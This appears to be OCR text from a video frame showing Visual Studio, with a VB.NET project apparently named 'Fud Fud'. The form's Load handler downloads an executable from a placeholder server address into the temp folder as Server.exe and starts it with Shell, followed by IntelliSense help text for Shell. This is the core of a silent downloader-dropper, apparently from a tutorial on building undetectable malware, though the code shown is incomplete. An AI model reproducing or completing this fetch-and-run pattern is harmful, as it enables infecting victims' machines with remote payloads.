 Fud Fud - Microsoft Visual Studio
9
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Sign in
Start Debug
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Form1.vb* Form1.vb [Design]*
(Form1 Events) Load
2 references
Public Class Form1
0 references
Private Sub Form1_Load(sender As Object, e As EventArgs) Handles MyBase.Load
Dim Ali As New System.Net.WebClient
Ali.DownloadFile("Linke Server", Environ("tmp") & "/Server.exe")
Shell(Environ("tmp") & "."
Shell(PathName As String, [Style As Microsoft.VisualBasic.AppWinStyle = AppWinStyle.MinimizedFocus], [Wait As Boolean = False], [Timeout As Integer = -1]) As Integer
Runs an executable program and returns an integer containing the program's process ID if it is still running.
PathName: Required. String. Name of the program to execute, together with any required arguments and command-line switches. PathName can also include the drive and the directory path or folder.If you do not know the path to the
program, you can use the My.Computer.FileSystem.GetFiles Method to locate it. For example, you can call My.Computer.FileSystem.GetFiles("C:\", True, "testFile.txt"), which returns the full path of every file named testFile.txt
anywhere on drive C:\.
100 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
VB Fud Fud
My Project
Form1.vb
Solution Explorer Team Explorer
Properties
Error List Output
Ready Ln 6 Col 34 Ch 34 INS
EN
08:46 م
٢٠١٥/٠١/٢٨